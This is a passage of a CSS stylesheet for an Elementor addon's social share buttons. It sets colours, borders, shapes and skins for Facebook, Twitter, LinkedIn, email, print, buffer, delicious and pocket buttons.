    align-self: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 4.5em;
    position: relative
}

.uael-share-btn__title {
    font-weight: 700;
    -ms-flex-negative: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

.uael-share-buttons--view-icon .uael-share-btn__icon,
.uael-share-buttons--view-icon .uael-share-btn__text,
.uael-share-buttons--view-text .uael-share-btn__icon,
.uael-share-buttons--view-text .uael-share-btn__text {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed {
    -webkit-border-radius: 99.9em;
    border-radius: 99.9em;
    border-color:green;
    border-style:solid;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed div.uael-share-btn__text, 
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed span.uael-share-btn__icon  {
	background-color:white;
}
    
.uael-share-btn.elementor-animation-.uaelbtn-shape-circle.uaelbtn--skin-framed {
    border: 2px #3b5998 solid;
}
 /* For skin gradient */
.uael-share-btn .uael-share-btn__icon {
	background-color: #3b5998;
}

.uael-share-btn .uael-share-btn__text {
	background-color: #ea4335;
}

.uaelbtn--skin-gradient .uael-share-btn__text {
	background-color: #37538D;
	color:#fff;
}

.uaelbtn--skin-gradient .uael-share-btn__icon {
	background-color: #3b5998; 
	color: #fff;
}

.uaelbtn--skin-gradient .uael-share-btn__text, .uaelbtn--skin-gradient .uael-share-btn__icon {
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.12)),to(transparent));
	background-image: -o-linear-gradient(left,rgba(0,0,0,.12),transparent);
}

.elementor-grid-item .uael-share-btn .uaelbtn--skin-framed {
	color:#3b5998;
    border-color:#3b5998;
}

/*Shape Round*/
.uael-share-btn.uaelbtn-shape-rounded {
    -webkit-border-radius: 0.5em;
    border-radius: 0.5em;
}

.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook,
.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter,
.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
	background-color: #ffffff;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter .uael-share-btn__title,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__icon.uael-share-btn__icon--fab.fa-twitter {
    color:#1da1f2;
}
 
.elementor-grid-item .uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed {
	border-color:#1da1f2;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed {
    border-width : 2px;
    border-color:#1984bc;
    border-style:solid;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-twitter,
.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-facebook,
.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-linkedin {
    background-color: #fff;
}

.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #0077b5;
}
.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #1da1f2;
}
.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #3b5998;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin .uael-share-btn__title,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__icon.uael-share-btn__icon--fab.fa-linkedin {
    color:#0077b5;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook{
    background-color: #355089;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter {
    background-color: #1da1f2;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
    background-color: #0071ac;
}

/*Circle Round*/
.uael-share-btn.uaelbtn-shape-circle,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-minimal span.uael-share-btn__icon {
    -webkit-border-radius: 99.9em;
    border-radius: 99.9em;
}

.elementor-grid.uael-style-inline .uael-share-btn:hover, .elementor-grid.uael-style-floating .uael-share-btn:hover {
    -webkit-filter: saturate(1.5) brightness(1.2);
    filter: saturate(1.5) brightness(1.2);
}

.fab {
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400;
}

.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	padding: 5px 0;
	z-index: 1;
	bottom: 100%;
	left: 50%;
	margin-left: 0px;
}

.tooltip:hover .tooltiptext {
	visibility: visible;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-minimal span.uael-share-btn__icon {
    -webkit-border-radius: 0.5em;
    border-radius: 0.5em;
}

.uael-total-share-btn {
    padding-top:15px;
    padding-bottom: 15px;
    overflow: hidden;
    font-size: 10px;
    text-align:center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    justify-content: flex-start;
    -webkit-transition-property: background-color,border-color,-webkit-filter;
    transition-property: background-color,border-color,-webkit-filter;
    transition-property: filter,background-color,border-color;
    transition-property: filter,background-color,border-color,-webkit-filter;
    height: 4.0em;
    cursor: pointer
}

span.uael-total-share-btn__icon {
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    font-weight: 100;
}

span.uael-total-share-btn__title {
	-ms-flex-item-align: stretch;
	-webkit-align-self: stretch;
	align-self: stretch;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	-webkit-flex-grow: 1;
	-moz-box-flex: 1;
	flex-grow: 1;
	text-align:center;
	font-weight: 100;
}
.elementor-share-buttons--align-right .elementor-grid {
	text-align: right;
}

.elementor-share-buttons--align-left .elementor-grid {
	text-align: left;
}

.elementor-share-buttons--align-center .elementor-grid {
	text-align: center; 
}

.elementor-share-buttons--align-justify .elementor-grid {
	text-align: justify;
} 

/* floating buffer button */
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#323b43;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #323b43;    
}
/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #323b43; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating buffer button*/
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #323b43; 
    color: #ffffff; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#323b43;
}
/* End of boxed css */

/* inline buffer button */
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#323b43;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #323b43;    
}
/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #323b43; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating buffer button*/
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #323b43; 
    color: #ffffff; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#323b43;
}
/* End of boxed css */

/* inline print button */
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#AAAAAA;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #AAAAAA;    
}

/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #AAAAAA; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating print button*/
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #AAAAAA; 
    color: #ffffff; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed {
    color:#AAAAAA;
}
/* End of boxed css */

/* floating print button */
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    color:#ffffff;
    background-color:#aaa;
}
/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #aaa;    
}

/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #aaa; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating print button*/
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #aaa; 
    color: #ffffff; 
}
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

/* inline email button */
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#ea4335;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

/* minimal */

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ea4335; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating email button*/
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ea4335; 
    color: #ffffff; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed {
    color:#ea4335;
}
/* End of boxed css */

/* floating email button */
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#ea4335;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}


/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ea4335; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating email button*/
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ea4335; 
    color: #ffffff; 
}
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

/*Inline delecious button*/
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#39f;
}

/*Inline delicious button*/
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}




/* skin flat */
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #39f;
    color:#ffffff;
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #39f; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #39f;    
}

/*Floating delecious button*/
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#39f;
}

/*Floating delicious button*/
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}



.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #39f;    
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #39f; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}
/* End of boxed css */

/* floating pocket button */
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ef3f56;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ef3f56; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating pocket button*/
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}
/* End of boxed css */

/* inline pocket button */
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ef3f56;
}

/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ef3f56; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating pocket button*/
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    background: #ef3f56; 
    color: #ffffff; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/* End of boxed css */

/*inline email flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #ea4335; 
    color: #fff; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat {
    color:#d63d31;
}

/*inline email gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d33c30;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient {
    color:#d63d31;
}

/*inline email minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}

/*inline email minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}

/*Inline email  Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ea4335;    
}

/*inline email boxed button*/






/*inline pocket gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d8394e;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient {
    color:#d8394e;
}

/*inline pocket minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56;
    background: transparent;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
    color:#ef3f56;
}

/*Inline pocket Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
